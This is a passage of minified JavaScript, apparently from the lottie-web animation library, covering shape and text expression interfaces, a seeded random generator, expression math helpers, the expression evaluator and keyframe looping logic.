s==="Shape"||s==="shape"||s==="Path"||s==="path"||s==="ADBE Vector Shape"||s===2?o.path:null}var a=propertyGroupFactory(o,n);return i.setGroupProperty(PropertyInterface("Path",a)),Object.defineProperties(o,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn},propertyGroup:{value:n}}),o}}(),ShapeExpressionInterface=function(){function e(_,x,C){var c=[],y,g=_?_.length:0;for(y=0;y<g;y+=1)_[y].ty==="gr"?c.push(r(_[y],x[y],C)):_[y].ty==="fl"?c.push(n(_[y],x[y],C)):_[y].ty==="st"?c.push(a(_[y],x[y],C)):_[y].ty==="tm"?c.push(s(_[y],x[y],C)):_[y].ty==="tr"||(_[y].ty==="el"?c.push(l(_[y],x[y],C)):_[y].ty==="sr"?c.push(p(_[y],x[y],C)):_[y].ty==="sh"?c.push(ShapePathInterface(_[y],x[y],C)):_[y].ty==="rc"?c.push(v(_[y],x[y],C)):_[y].ty==="rd"?c.push(d(_[y],x[y],C)):_[y].ty==="rp"?c.push(m(_[y],x[y],C)):_[y].ty==="gf"?c.push(i(_[y],x[y],C)):c.push(o(_[y],x[y],C)));return c}function t(_,x,C){var c,y=function(S){for(var P=0,E=c.length;P<E;){if(c[P]._name===S||c[P].mn===S||c[P].propertyIndex===S||c[P].ix===S||c[P].ind===S)return c[P];P+=1}return typeof S=="number"?c[S-1]:null};y.propertyGroup=propertyGroupFactory(y,C),c=e(_.it,x.it,y.propertyGroup),y.numProperties=c.length;var g=u(_.it[_.it.length-1],x.it[x.it.length-1],y.propertyGroup);return y.transform=g,y.propertyIndex=_.cix,y._name=_.nm,y}function r(_,x,C){var c=function(S){switch(S){case"ADBE Vectors Group":case"Contents":case 2:return c.content;default:return c.transform}};c.propertyGroup=propertyGroupFactory(c,C);var y=t(_,x,c.propertyGroup),g=u(_.it[_.it.length-1],x.it[x.it.length-1],c.propertyGroup);return c.content=y,c.transform=g,Object.defineProperty(c,"_name",{get:function(){return _.nm}}),c.numProperties=_.np,c.propertyIndex=_.ix,c.nm=_.nm,c.mn=_.mn,c}function n(_,x,C){function c(y){return y==="Color"||y==="color"?c.color:y==="Opacity"||y==="opacity"?c.opacity:null}return Object.defineProperties(c,{color:{get:ExpressionPropertyInterface(x.c)},opacity:{get:ExpressionPropertyInterface(x.o)},_name:{value:_.nm},mn:{value:_.mn}}),x.c.setGroupProperty(PropertyInterface("Color",C)),x.o.setGroupProperty(PropertyInterface("Opacity",C)),c}function i(_,x,C){function c(y){return y==="Start Point"||y==="start point"?c.startPoint:y==="End Point"||y==="end point"?c.endPoint:y==="Opacity"||y==="opacity"?c.opacity:null}return Object.defineProperties(c,{startPoint:{get:ExpressionPropertyInterface(x.s)},endPoint:{get:ExpressionPropertyInterface(x.e)},opacity:{get:ExpressionPropertyInterface(x.o)},type:{get:function(){return"a"}},_name:{value:_.nm},mn:{value:_.mn}}),x.s.setGroupProperty(PropertyInterface("Start Point",C)),x.e.setGroupProperty(PropertyInterface("End Point",C)),x.o.setGroupProperty(PropertyInterface("Opacity",C)),c}function o(){function _(){return null}return _}function a(_,x,C){var c=propertyGroupFactory(E,C),y=propertyGroupFactory(P,c);function g(w){Object.defineProperty(P,_.d[w].nm,{get:ExpressionPropertyInterface(x.d.dataProps[w].p)})}var h,S=_.d?_.d.length:0,P={};for(h=0;h<S;h+=1)g(h),x.d.dataProps[h].p.setGroupProperty(y);function E(w){return w==="Color"||w==="color"?E.color:w==="Opacity"||w==="opacity"?E.opacity:w==="Stroke Width"||w==="stroke width"?E.strokeWidth:null}return Object.defineProperties(E,{color:{get:ExpressionPropertyInterface(x.c)},opacity:{get:ExpressionPropertyInterface(x.o)},strokeWidth:{get:ExpressionPropertyInterface(x.w)},dash:{get:function(){return P}},_name:{value:_.nm},mn:{value:_.mn}}),x.c.setGroupProperty(PropertyInterface("Color",c)),x.o.setGroupProperty(PropertyInterface("Opacity",c)),x.w.setGroupProperty(PropertyInterface("Stroke Width",c)),E}function s(_,x,C){function c(g){return g===_.e.ix||g==="End"||g==="end"?c.end:g===_.s.ix?c.start:g===_.o.ix?c.offset:null}var y=propertyGroupFactory(c,C);return c.propertyIndex=_.ix,x.s.setGroupProperty(PropertyInterface("Start",y)),x.e.setGroupProperty(PropertyInterface("End",y)),x.o.setGroupProperty(PropertyInterface("Offset",y)),c.propertyIndex=_.ix,c.propertyGroup=C,Object.defineProperties(c,{start:{get:ExpressionPropertyInterface(x.s)},end:{get:ExpressionPropertyInterface(x.e)},offset:{get:ExpressionPropertyInterface(x.o)},_name:{value:_.nm}}),c.mn=_.mn,c}function u(_,x,C){function c(g){return _.a.ix===g||g==="Anchor Point"?c.anchorPoint:_.o.ix===g||g==="Opacity"?c.opacity:_.p.ix===g||g==="Position"?c.position:_.r.ix===g||g==="Rotation"||g==="ADBE Vector Rotation"?c.rotation:_.s.ix===g||g==="Scale"?c.scale:_.sk&&_.sk.ix===g||g==="Skew"?c.skew:_.sa&&_.sa.ix===g||g==="Skew Axis"?c.skewAxis:null}var y=propertyGroupFactory(c,C);return x.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",y)),x.transform.mProps.p.setGroupProperty(PropertyInterface("Position",y)),x.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",y)),x.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",y)),x.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",y)),x.transform.mProps.sk&&(x.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",y)),x.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",y))),x.transform.op.setGroupProperty(PropertyInterface("Opacity",y)),Object.defineProperties(c,{opacity:{get:ExpressionPropertyInterface(x.transform.mProps.o)},position:{get:ExpressionPropertyInterface(x.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(x.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(x.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(x.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(x.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(x.transform.mProps.sa)},_name:{value:_.nm}}),c.ty="tr",c.mn=_.mn,c.propertyGroup=C,c}function l(_,x,C){function c(h){return _.p.ix===h?c.position:_.s.ix===h?c.size:null}var y=propertyGroupFactory(c,C);c.propertyIndex=_.ix;var g=x.sh.ty==="tm"?x.sh.prop:x.sh;return g.s.setGroupProperty(PropertyInterface("Size",y)),g.p.setGroupProperty(PropertyInterface("Position",y)),Object.defineProperties(c,{size:{get:ExpressionPropertyInterface(g.s)},position:{get:ExpressionPropertyInterface(g.p)},_name:{value:_.nm}}),c.mn=_.mn,c}function p(_,x,C){function c(h){return _.p.ix===h?c.position:_.r.ix===h?c.rotation:_.pt.ix===h?c.points:_.or.ix===h||h==="ADBE Vector Star Outer Radius"?c.outerRadius:_.os.ix===h?c.outerRoundness:_.ir&&(_.ir.ix===h||h==="ADBE Vector Star Inner Radius")?c.innerRadius:_.is&&_.is.ix===h?c.innerRoundness:null}var y=propertyGroupFactory(c,C),g=x.sh.ty==="tm"?x.sh.prop:x.sh;return c.propertyIndex=_.ix,g.or.setGroupProperty(PropertyInterface("Outer Radius",y)),g.os.setGroupProperty(PropertyInterface("Outer Roundness",y)),g.pt.setGroupProperty(PropertyInterface("Points",y)),g.p.setGroupProperty(PropertyInterface("Position",y)),g.r.setGroupProperty(PropertyInterface("Rotation",y)),_.ir&&(g.ir.setGroupProperty(PropertyInterface("Inner Radius",y)),g.is.setGroupProperty(PropertyInterface("Inner Roundness",y))),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(g.p)},rotation:{get:ExpressionPropertyInterface(g.r)},points:{get:ExpressionPropertyInterface(g.pt)},outerRadius:{get:ExpressionPropertyInterface(g.or)},outerRoundness:{get:ExpressionPropertyInterface(g.os)},innerRadius:{get:ExpressionPropertyInterface(g.ir)},innerRoundness:{get:ExpressionPropertyInterface(g.is)},_name:{value:_.nm}}),c.mn=_.mn,c}function v(_,x,C){function c(h){return _.p.ix===h?c.position:_.r.ix===h?c.roundness:_.s.ix===h||h==="Size"||h==="ADBE Vector Rect Size"?c.size:null}var y=propertyGroupFactory(c,C),g=x.sh.ty==="tm"?x.sh.prop:x.sh;return c.propertyIndex=_.ix,g.p.setGroupProperty(PropertyInterface("Position",y)),g.s.setGroupProperty(PropertyInterface("Size",y)),g.r.setGroupProperty(PropertyInterface("Rotation",y)),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(g.p)},roundness:{get:ExpressionPropertyInterface(g.r)},size:{get:ExpressionPropertyInterface(g.s)},_name:{value:_.nm}}),c.mn=_.mn,c}function d(_,x,C){function c(h){return _.r.ix===h||h==="Round Corners 1"?c.radius:null}var y=propertyGroupFactory(c,C),g=x;return c.propertyIndex=_.ix,g.rd.setGroupProperty(PropertyInterface("Radius",y)),Object.defineProperties(c,{radius:{get:ExpressionPropertyInterface(g.rd)},_name:{value:_.nm}}),c.mn=_.mn,c}function m(_,x,C){function c(h){return _.c.ix===h||h==="Copies"?c.copies:_.o.ix===h||h==="Offset"?c.offset:null}var y=propertyGroupFactory(c,C),g=x;return c.propertyIndex=_.ix,g.c.setGroupProperty(PropertyInterface("Copies",y)),g.o.setGroupProperty(PropertyInterface("Offset",y)),Object.defineProperties(c,{copies:{get:ExpressionPropertyInterface(g.c)},offset:{get:ExpressionPropertyInterface(g.o)},_name:{value:_.nm}}),c.mn=_.mn,c}return function(_,x,C){var c;function y(h){if(typeof h=="number")return h=h===void 0?1:h,h===0?C:c[h-1];for(var S=0,P=c.length;S<P;){if(c[S]._name===h)return c[S];S+=1}return null}function g(){return C}return y.propertyGroup=propertyGroupFactory(y,g),c=e(_,x,y.propertyGroup),y.numProperties=c.length,y._name="Contents",y}}(),TextExpressionInterface=function(){return function(e){var t,r;function n(i){switch(i){case"ADBE Text Document":return n.sourceText;default:return null}}return Object.defineProperty(n,"sourceText",{get:function(){e.textProperty.getValue();var o=e.textProperty.currentData.t;return o!==t&&(t=e.textProperty.currentData.t,r=new String(o),r.value=o||new String(o),Object.defineProperty(r,"style",{get:function(){return{fillColor:e.textProperty.currentData.fc}}})),r}}),n}}();function _typeof$2(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$2=function(r){return typeof r}:_typeof$2=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$2(e)}var FootageInterface=function(){var e=function(n){var i="",o=n.getFootageData();function a(){return i="",o=n.getFootageData(),s}function s(u){if(o[u])return i=u,o=o[u],_typeof$2(o)==="object"?s:o;var l=u.indexOf(i);if(l!==-1){var p=parseInt(u.substr(l+i.length),10);return o=o[p],_typeof$2(o)==="object"?s:o}return""}return a},t=function(n){function i(o){return o==="Outline"?i.outlineInterface():null}return i._name="Outline",i.outlineInterface=e(n),i};return function(r){function n(i){return i==="Data"?n.dataInterface:null}return n._name="Data",n.dataInterface=t(r),n}}(),interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(e){return interfaces[e]||null}function _typeof$1(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$1=function(r){return typeof r}:_typeof$1=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$1(e)}function seedRandom(e,t){var r=this,n=256,i=6,o=52,a="random",s=t.pow(n,i),u=t.pow(2,o),l=u*2,p=n-1,v;function d(g,h,S){var P=[];h=h===!0?{entropy:!0}:h||{};var E=C(x(h.entropy?[g,y(e)]:g===null?c():g,3),P),w=new m(P),R=function(){for(var B=w.g(i),N=s,O=0;B<u;)B=(B+O)*n,N*=n,O=w.g(1);for(;B>=l;)B/=2,N/=2,O>>>=1;return(B+O)/N};return R.int32=function(){return w.g(4)|0},R.quick=function(){return w.g(4)/4294967296},R.double=R,C(y(w.S),e),(h.pass||S||function(H,B,N,O){return O&&(O.S&&_(O,w),H.state=function(){return _(w,{})}),N?(t[a]=H,B):H})(R,E,"global"in h?h.global:this==t,h.state)}t["seed"+a]=d;function m(g){var h,S=g.length,P=this,E=0,w=P.i=P.j=0,R=P.S=[];for(S||(g=[S++]);E<n;)R[E]=E++;for(E=0;E<n;E++)R[E]=R[w=p&w+g[E%S]+(h=R[E])],R[w]=h;P.g=function(H){for(var B,N=0,O=P.i,L=P.j,M=P.S;H--;)B=M[O=p&O+1],N=N*n+M[p&(M[O]=M[L=p&L+B])+(M[L]=B)];return P.i=O,P.j=L,N}}function _(g,h){return h.i=g.i,h.j=g.j,h.S=g.S.slice(),h}function x(g,h){var S=[],P=_typeof$1(g),E;if(h&&P=="object")for(E in g)try{S.push(x(g[E],h-1))}catch(w){}return S.length?S:P=="string"?g:g+"\0"}function C(g,h){for(var S=g+"",P,E=0;E<S.length;)h[p&E]=p&(P^=h[p&E]*19)+S.charCodeAt(E++);return y(h)}function c(){try{if(v)return y(v.randomBytes(n));var g=new Uint8Array(n);return(r.crypto||r.msCrypto).getRandomValues(g),y(g)}catch(P){var h=r.navigator,S=h&&h.plugins;return[+new Date,r,S,r.screen,y(e)]}}function y(g){return String.fromCharCode.apply(0,g)}C(t.random(),e)}function initialize$2(e){seedRandom([],e)}var propTypes={SHAPE:"shape"};function _typeof(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof=function(r){return typeof r}:_typeof=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof(e)}var ExpressionManager=function(){"use strict";var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null;initialize$2(BMMath);function $bm_isInstanceOfArray(e){return e.constructor===Array||e.constructor===Float32Array}function isNumerable(e,t){return e==="number"||e==="boolean"||e==="string"||t instanceof Number}function $bm_neg(e){var t=_typeof(e);if(t==="number"||t==="boolean"||e instanceof Number)return-e;if($bm_isInstanceOfArray(e)){var r,n=e.length,i=[];for(r=0;r<n;r+=1)i[r]=-e[r];return i}return e.propType?e.v:-e}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(e,t){var r=_typeof(e),n=_typeof(t);if(r==="string"||n==="string"||isNumerable(r,e)&&isNumerable(n,t))return e+t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return e=e.slice(0),e[0]+=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return t=t.slice(0),t[0]=e+t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,o=e.length,a=t.length,s=[];i<o||i<a;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]+t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}var add=sum;function sub(e,t){var r=_typeof(e),n=_typeof(t);if(isNumerable(r,e)&&isNumerable(n,t))return r==="string"&&(e=parseInt(e,10)),n==="string"&&(t=parseInt(t,10)),e-t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return e=e.slice(0),e[0]-=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return t=t.slice(0),t[0]=e-t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,o=e.length,a=t.length,s=[];i<o||i<a;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]-t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}function mul(e,t){var r=_typeof(e),n=_typeof(t),i;if(isNumerable(r,e)&&isNumerable(n,t))return e*t;var o,a;if($bm_isInstanceOfArray(e)&&isNumerable(n,t)){for(a=e.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e[o]*t;return i}if(isNumerable(r,e)&&$bm_isInstanceOfArray(t)){for(a=t.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e*t[o];return i}return 0}function div(e,t){var r=_typeof(e),n=_typeof(t),i;if(isNumerable(r,e)&&isNumerable(n,t))return e/t;var o,a;if($bm_isInstanceOfArray(e)&&isNumerable(n,t)){for(a=e.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e[o]/t;return i}if(isNumerable(r,e)&&$bm_isInstanceOfArray(t)){for(a=t.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e/t[o];return i}return 0}function mod(e,t){return typeof e=="string"&&(e=parseInt(e,10)),typeof t=="string"&&(t=parseInt(t,10)),e%t}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(e,t,r){if(t>r){var n=r;r=t,t=n}return Math.min(Math.max(e,t),r)}function radiansToDegrees(e){return e/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(e){return e*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(e,t){if(typeof e=="number"||e instanceof Number)return t=t||0,Math.abs(e-t);t||(t=helperLengthArray);var r,n=Math.min(e.length,t.length),i=0;for(r=0;r<n;r+=1)i+=Math.pow(t[r]-e[r],2);return Math.sqrt(i)}function normalize(e){return div(e,length(e))}function rgbToHsl(e){var t=e[0],r=e[1],n=e[2],i=Math.max(t,r,n),o=Math.min(t,r,n),a,s,u=(i+o)/2;if(i===o)a=0,s=0;else{var l=i-o;switch(s=u>.5?l/(2-i-o):l/(i+o),i){case t:a=(r-n)/l+(r<n?6:0);break;case r:a=(n-t)/l+2;break;case n:a=(t-r)/l+4;break;default:break}a/=6}return[a,s,u,e[3]]}function hue2rgb(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+(t-e)*6*r:r<1/2?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function hslToRgb(e){var t=e[0],r=e[1],n=e[2],i,o,a;if(r===0)i=n,a=n,o=n;else{var s=n<.5?n*(1+r):n+r-n*r,u=2*n-s;i=hue2rgb(u,s,t+1/3),o=hue2rgb(u,s,t),a=hue2rgb(u,s,t-1/3)}return[i,o,a,e[3]]}function linear(e,t,r,n,i){if((n===void 0||i===void 0)&&(n=t,i=r,t=0,r=1),r<t){var o=r;r=t,t=o}if(e<=t)return n;if(e>=r)return i;var a=r===t?0:(e-t)/(r-t);if(!n.length)return n+(i-n)*a;var s,u=n.length,l=createTypedArray("float32",u);for(s=0;s<u;s+=1)l[s]=n[s]+(i[s]-n[s])*a;return l}function random(e,t){if(t===void 0&&(e===void 0?(e=0,t=1):(t=e,e=void 0)),t.length){var r,n=t.length;e||(e=createTypedArray("float32",n));var i=createTypedArray("float32",n),o=BMMath.random();for(r=0;r<n;r+=1)i[r]=e[r]+o*(t[r]-e[r]);return i}e===void 0&&(e=0);var a=BMMath.random();return e+a*(t-e)}function createPath(e,t,r,n){var i,o=e.length,a=shapePool.newElement();a.setPathData(!!n,o);var s=[0,0],u,l;for(i=0;i<o;i+=1)u=t&&t[i]?t[i]:s,l=r&&r[i]?r[i]:s,a.setTripleAt(e[i][0],e[i][1],l[0]+e[i][0],l[1]+e[i][1],u[0]+e[i][0],u[1]+e[i][1],i,!0);return a}function initiateExpression(elem,data,property){function noOp(e){return e}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=val.indexOf("random")!==-1,elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||this.data.hd!==!0,wiggle=(function e(t,r){var n,i,o=this.pv.length?this.pv.length:1,a=createTypedArray("float32",o);t=5;var s=Math.floor(time*t);for(n=0,i=0;n<s;){for(i=0;i<o;i+=1)a[i]+=-r+r*2*BMMath.random();n+=1}var u=time*t,l=u-Math.floor(u),p=createTypedArray("float32",o);if(o>1){for(i=0;i<o;i+=1)p[i]=this.pv[i]+a[i]+(-r+r*2*BMMath.random())*l;return p}return this.pv+a[0]+(-r+r*2*BMMath.random())*l}).bind(this);thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty));function loopInDuration(e,t){return loopIn(e,t,!0)}function loopOutDuration(e,t){return loopOut(e,t,!0)}this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface);function lookAt(e,t){var r=[t[0]-e[0],t[1]-e[1],t[2]-e[2]],n=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads,i=-Math.atan2(r[1],r[2])/degToRads;return[i,n,0]}function easeOut(e,t,r,n,i){return applyEase(easeOutBez,e,t,r,n,i)}function easeIn(e,t,r,n,i){return applyEase(easeInBez,e,t,r,n,i)}function ease(e,t,r,n,i){return applyEase(easeInOutBez,e,t,r,n,i)}function applyEase(e,t,r,n,i,o){i===void 0?(i=r,o=n):t=(t-r)/(n-r),t>1?t=1:t<0&&(t=0);var a=e(t);if($bm_isInstanceOfArray(i)){var s,u=i.length,l=createTypedArray("float32",u);for(s=0;s<u;s+=1)l[s]=(o[s]-i[s])*a+i[s];return l}return(o-i)*a+i}function nearestKey(e){var t,r=data.k.length,n,i;if(!data.k.length||typeof data.k[0]=="number")n=0,i=0;else if(n=-1,e*=elem.comp.globalData.frameRate,e<data.k[0].t)n=1,i=data.k[0].t;else{for(t=0;t<r-1;t+=1)if(e===data.k[t].t){n=t+1,i=data.k[t].t;break}else if(e>data.k[t].t&&e<data.k[t+1].t){e-data.k[t].t>data.k[t+1].t-e?(n=t+2,i=data.k[t+1].t):(n=t+1,i=data.k[t].t);break}n===-1&&(n=t+1,i=data.k[t].t)}var o={};return o.index=n,o.time=i/elem.comp.globalData.frameRate,o}function key(e){var t,r,n;if(!data.k.length||typeof data.k[0]=="number")throw new Error("The property has no keyframe at index "+e);e-=1,t={time:data.k[e].t/elem.comp.globalData.frameRate,value:[]};var i=Object.prototype.hasOwnProperty.call(data.k[e],"s")?data.k[e].s:data.k[e-1].e;for(n=i.length,r=0;r<n;r+=1)t[r]=i[r],t.value[r]=i[r];return t}function framesToTime(e,t){return t||(t=elem.comp.globalData.frameRate),e/t}function timeToFrames(e,t){return!e&&e!==0&&(e=time),t||(t=elem.comp.globalData.frameRate),e*t}function seedRandom(e){BMMath.seedrandom(randSeed+e)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(e,t){return typeof value=="string"?t===void 0?value.substring(e):value.substring(e,t):""}function substr(e,t){return typeof value=="string"?t===void 0?value.substr(e):value.substr(e,t):""}function posterizeTime(e){time=e===0?0:Math.floor(time*e)/e,value=valueAtTime(time)}var time,velocity,value,text,textIndex,textTotal,selectorValue,index=elem.data.ind,hasParent=!!(elem.hierarchy&&elem.hierarchy.length),parent,randSeed=Math.floor(Math.random()*1e6),globalData=elem.globalData;function executeExpression(e){return value=e,this.frameExpressionId===elem.globalData.frameId&&this.propType!=="textSelector"?value:(this.propType==="textSelector"&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),elemType===4&&!content&&(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),hasParent=!!(elem.hierarchy&&elem.hierarchy.length),hasParent&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt,scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath],ob}(),expressionHelpers=function(){function e(a,s,u){s.x&&(u.k=!0,u.x=!0,u.initiateExpression=ExpressionManager.initiateExpression,u.effectsSequence.push(u.initiateExpression(a,s,u).bind(u)))}function t(a){return a*=this.elem.globalData.frameRate,a-=this.offsetTime,a!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<a?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(a,this._cachingAtTime),this._cachingAtTime.lastFrame=a),this._cachingAtTime.value}function r(a){var s=-.01,u=this.getValueAtTime(a),l=this.getValueAtTime(a+s),p=0;if(u.length){var v;for(v=0;v<u.length;v+=1)p+=Math.pow(l[v]-u[v],2);p=Math.sqrt(p)*100}else p=0;return p}function n(a){if(this.vel!==void 0)return this.vel;var s=-.001,u=this.getValueAtTime(a),l=this.getValueAtTime(a+s),p;if(u.length){p=createTypedArray("float32",u.length);var v;for(v=0;v<u.length;v+=1)p[v]=(l[v]-u[v])/s}else p=(l-u)/s;return p}function i(){return this.pv}function o(a){this.propertyGroup=a}return{searchExpressions:e,getSpeedAtTime:r,getVelocityAtTime:n,getValueAtTime:t,getStaticValueAtTime:i,setGroupProperty:o}}();function addPropertyDecorator(){function e(d,m,_){if(!this.k||!this.keyframes)return this.pv;d=d?d.toLowerCase():"";var x=this.comp.renderedFrame,C=this.keyframes,c=C[C.length-1].t;if(x<=c)return this.pv;var y,g;_?(m?y=Math.abs(c-this.elem.comp.globalData.frameRate*m):y=Math.max(0,c-this.elem.data.ip),g=c-y):((!m||m>C.length-1)&&(m=C.length-1),g=C[C.length-1-m].t,y=c-g);var h,S,P;if(d==="pingpong"){var E=Math.floor((x-g)/y);if(E%2!==0)return this.getValueAtTime((y-(x-g)%y+g)/this.comp.globalData.frameRate,0)}else if(d==="offset"){var w=this.getValueAtTime(g/this.comp.globalData.frameRate,0),R=this.getValueAtTime(c/this.comp.globalData.frameRate,0),H=this.getValueAtTime(((x-g)%y+g)/this.comp.globalData.frameRate,0),B=Math.floor((x-g)/y);if(this.pv.length){for(P=new Array(w.length),S=P.length,h=0;h<S;h+=1)P[h]=(R[h]-w[h])*B+H[h];return P}return(R-w)*B+H}else if(d==="continue"){var N=this.getValueAtTime(c/this.comp.globalData.frameRate,0),O=this.getValueAtTime((c-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(P=new Array(N.length),S=P.length,h=0;h<S;h+=1)P[h]=N[h]+(N[h]-O[h])*((x-c)/this.comp.globalData.frameRate)/5e-4;return P}return N+(N-O)*((x-c)/.001)}return this.getValueAtTime(((x-g)%y+g)/this.comp.globalData.frameRate,0)}function t(d,m,_){if(!this.k)return this.pv;d=d?d.toLowerCase():"";var x=this.comp.renderedFrame,C=this.keyframes,c=C[0].t;if(x>=c)return this.pv;var y,g;_?(m?y=Math.abs(this.elem.comp.globalData.frameRate*m):y=Math.max(0,this.elem.data.op-c),g=c+y):((!m||m>C.length-1)&&(m=C.length-1),g=C[m].t,y=g-c);var h,S,P;if(d==="pingpong"){var E=Math.floor((c-x)/y);if(E%2===0)return this.getValueAtTime(((c-x)%y+c)/this.comp.globalData.frameRate,0)}else if(d==="offset"){var 